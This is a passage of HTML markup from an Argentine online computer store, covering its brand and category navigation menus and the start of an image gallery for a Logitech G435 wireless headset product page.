href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  no-sidebar"><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Tienda</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB</span></li></ul></nav></div><div class="woocommerce-notices-wrapper"></div><div id="product-1353" class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1353 status-publish first outofstock product_cat-auriculares product_cat-logitech product_tag-auricular product_tag-bluetooth product_tag-g435 product_tag-gaming product_tag-logitech has-post-thumbnail shipping-taxable product-type-simple"><div class="thunk-single-product-summary-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073-100x100.png.webp" data-thumb-alt="AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073.png.webp 450w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073.png"><img width="450" height="450" src="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073.png.webp" class="wp-post-image" alt="AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073.png" data-large_image_width="450" data-large_image_height="450" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073.png.webp 450w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073-48x48.png.webp 48w" sizes="(max-width: 450px) 100vw, 450px" /></a></div><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1-100x100.png.webp" data-thumb-alt="AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB - Imagen 2" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1.png.webp 450w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1.png"><img width="450" height="450" src="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1.png.webp" class="" alt="AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB - Imagen 2" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1.png" data-large_image_width="450" data-large_image_height="450" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1.png.webp 450w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_1-48x48.png.webp 48w" sizes="(max-width: 450px) 100vw, 450px" /></a></div><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2-100x100.png.webp" data-thumb-alt="AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB - Imagen 3" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2.png.webp 450w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2.png"><img loading="lazy" width="450" height="450" src="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2.png.webp" class="" alt="AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB - Imagen 3" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2.png" data-large_image_width="450" data-large_image_height="450" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2.png.webp 450w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_2-48x48.png.webp 48w" sizes="(max-width: 450px) 100vw, 450px" /></a></div><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3-100x100.png.webp" data-thumb-alt="AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB - Imagen 4" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3.png.webp 450w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3.png"><img loading="lazy" width="450" height="450" src="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3.png.webp" class="" alt="AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB - Imagen 4" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3.png" data-large_image_width="450" data-large_image_height="450" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3.png.webp 450w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_3-48x48.png.webp 48w" sizes="(max-width: 450px) 100vw, 450px" /></a></div><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4-100x100.png.webp" data-thumb-alt="AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB - Imagen 5" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4.png.webp 450w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4.png"><img loading="lazy" width="450" height="450" src="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4.png.webp" class="" alt="AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB - Imagen 5" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4.png" data-large_image_width="450" data-large_image_height="450" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4.png.webp 450w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_4-48x48.png.webp 48w" sizes="(max-width: 450px) 100vw, 450px" /></a></div><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6-100x100.png.webp" 